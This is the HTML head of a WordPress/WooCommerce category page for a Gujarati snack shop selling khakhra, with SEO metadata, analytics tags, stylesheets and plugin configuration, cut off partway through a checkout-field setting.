

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indubenkhakhrawala.com/category/top-khakhra/
body_size: 40501
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.indubenkhakhrawala.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Top Khakhra - Induben Khakhrawala | Khakhra Shop</title>

		<!-- All in One SEO Pro 4.7.3 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="jjm-xwAxBUWL07FYzPPDCeFA7ZEfxgUh2YWRf-ldk7E" />
		<link rel="canonical" href="https://www.indubenkhakhrawala.com/category/top-khakhra/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.3" />

		<script type="text/javascript">
(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "6i45sfijj5");
</script>

<!-- Event snippet for Purchase conversion page -->
<script>
gtag('event', 'conversion', {
'send_to': 'AW-17599056845/GA3gCKSgwaEbEM2X8cdB',
'value': 1.0,
'currency': 'INR',
'transaction_id': ''
});
</script>

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-17599056845"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17599056845'); </script>

<!-- Event snippet for Purchase conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17599056845/GA3gCKSgwaEbEM2X8cdB',
      'value': 1.0,
      'currency': 'INR',
      'transaction_id': ''
  });
</script>
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Induben Khakhrawala | Khakhra Shop - Best Khakhra Store In Ahmedabad" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Top Khakhra - Induben Khakhrawala | Khakhra Shop" />
		<meta property="og:url" content="https://www.indubenkhakhrawala.com/category/top-khakhra/" />
		<meta property="og:image" content="https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/Logo.png" />
		<meta property="og:image:secure_url" content="https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/Logo.png" />
		<meta property="og:image:width" content="1205" />
		<meta property="og:image:height" content="374" />
		<meta property="article:publisher" content="https://www.facebook.com/indubenkhakhrawala1965" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Top Khakhra - Induben Khakhrawala | Khakhra Shop" />
		<meta name="twitter:image" content="https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/Logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.indubenkhakhrawala.com\/category\/top-khakhra\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.indubenkhakhrawala.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.indubenkhakhrawala.com\/","nextItem":"https:\/\/www.indubenkhakhrawala.com\/category\/top-khakhra\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.indubenkhakhrawala.com\/category\/top-khakhra\/#listItem","position":2,"name":"Top Khakhra","previousItem":"https:\/\/www.indubenkhakhrawala.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.indubenkhakhrawala.com\/category\/top-khakhra\/#collectionpage","url":"https:\/\/www.indubenkhakhrawala.com\/category\/top-khakhra\/","name":"Top Khakhra - Induben Khakhrawala | Khakhra Shop","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.indubenkhakhrawala.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.indubenkhakhrawala.com\/category\/top-khakhra\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.indubenkhakhrawala.com\/#organization","name":"Induben Khakhrawala | Khakhra Shop","description":"Best Khakhra Store In Ahmedabad","url":"https:\/\/www.indubenkhakhrawala.com\/","telephone":"+918849778588","logo":{"@type":"ImageObject","url":"https:\/\/www.indubenkhakhrawala.com\/wp-content\/uploads\/2019\/12\/Logo.png","@id":"https:\/\/www.indubenkhakhrawala.com\/category\/top-khakhra\/#organizationLogo","width":1205,"height":374,"caption":"Original Induben Khakhrawala Offering Khakhras, Papads, Panipuri, Namkeen, Dried Snacks, Roasted Snacks, Chinese Snacks, Hot Snacks, Pickles, Mathiya, Chaulaphali, Gujarati Snacks, Spices, Syrups, Sweets, Appalam, Aachar and Chutneys."},"image":{"@id":"https:\/\/www.indubenkhakhrawala.com\/category\/top-khakhra\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/indubenkhakhrawala1965","https:\/\/www.instagram.com\/indubenkhakhrawala1965"]},{"@type":"WebSite","@id":"https:\/\/www.indubenkhakhrawala.com\/#website","url":"https:\/\/www.indubenkhakhrawala.com\/","name":"Induben Khakhrawala | Khakhra Shop","description":"Best Khakhra Store In Ahmedabad","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.indubenkhakhrawala.com\/#organization"}}]}
		</script>
		<script type="text/javascript">
			(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
			t.src="https://www.clarity.ms/tag/"+i+"?ref=aioseo";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "6i45sfijj5");
		</script>
		<!-- All in One SEO Pro -->

<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Induben Khakhrawala | Khakhra Shop &raquo; Feed" href="https://www.indubenkhakhrawala.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Induben Khakhrawala | Khakhra Shop &raquo; Comments Feed" href="https://www.indubenkhakhrawala.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Induben Khakhrawala | Khakhra Shop &raquo; Top Khakhra Category Feed" href="https://www.indubenkhakhrawala.com/category/top-khakhra/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.indubenkhakhrawala.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.indubenkhakhrawala.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #e60023;--wp--preset--color--secondary: #001f3f;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.indubenkhakhrawala.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shipsy-econnect-css' href='https://www.indubenkhakhrawala.com/wp-content/plugins/dtdc-econnect/public/css/shipsy-econnect-public.css?ver=1.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Cregular%2Cregular%2Cregular%7CMontserrat%3Aregular%2Cregular&#038;display=auto&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/plugins/dtdc-econnect/public/js/shipsy-econnect-public.js?ver=1.0.3" id="shipsy-econnect-js"></script>
<script type="text/javascript" id="cartbounty-js-extra">
/* <![CDATA[ */
var cartbounty_co = {"save_custom_fields":"1","checkout_fields":"#email, #billing_email, #billing-country, #billing_country, #billing-first_name, #billing_first_name, #billing-last_name, #billing_last_name, #billing-company, #billing_company, #billing-address_1, #billing_address_1, #billing-address_2, #billing_address_2, #billing-city, #billing_city, #billing-state, #billing_state, #billing-postcode, #billing_postcode, #billing-phone, #billing_phone, #shipping-country, #shipping_country, #shipping-first_name, #shipping_first_name, #shipping-last_name, #shipping_last_name, #shipping-company, #shipping_company, #shipping-address_1, #shipping_address_1, #shipping-address_2, #shipping_address_2, #shipping-city, #shipping_city, #shipping-state, #shipping_state, #shipping-postcode, #shipping_postcode, #shipping-phone, #checkbox-control-1, #ship-to-different-address-checkbox, #checkbox-control-0, #createaccount, #checkbox-control-2, #order-notes textarea, #order_comments","custom_email_selectors":".cartbounty-custom-email-field, .login #username, .wpforms-container input[type=\"email\"], .sgpb-form input[type=\"email\"], .pum-container input[type=\"email\"], .nf-form-cont input[type=\"email\"], .wpcf7 input[type=\"email\"], .fluentform input[type=\"email\"], .sib_signup_form input[type=\"email\"], .mailpoet_form input[type=\"email\"], .tnp input[type=\"email\"], .om-element input[type=\"email\"], .om-holder input[type=\"email\"], .poptin-popup input[type=\"email\"], .gform_wrapper input[type=\"email\"], .paoc-popup input[type=\"email\"], .ays-pb-form input[type=\"email\"], .hustle-form input[type=\"email\"], .et_pb_section input[type=\"email\"], .brave_form_form input[type=\"email\"], .ppsPopupShell input[type=\"email\"], .xoo-el-container input[type=\"email\"], .xoo-el-container input[name=\"xoo-el-username\"]","custom_phone_selectors":".cartbounty-custom-phone-field, .wpforms-container input[type=\"tel\"], .sgpb-form input[type=\"tel\"], .nf-form-cont input[type=\"tel\"], .wpcf7 input[type=\"tel\"], .fluentform input[type=\"tel\"], .om-element input[type=\"tel\"], .om-holder input[type=\"tel\"], .poptin-popup input[type=\"tel\"], .gform_wrapper 